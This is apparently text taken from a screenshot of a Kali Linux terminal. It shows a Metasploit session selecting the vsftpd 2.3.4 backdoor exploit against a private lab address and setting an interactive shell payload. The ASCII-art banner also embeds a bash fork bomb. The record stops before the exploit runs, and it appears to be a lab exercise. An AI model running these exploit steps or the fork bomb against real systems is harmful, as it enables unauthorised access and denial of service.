 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact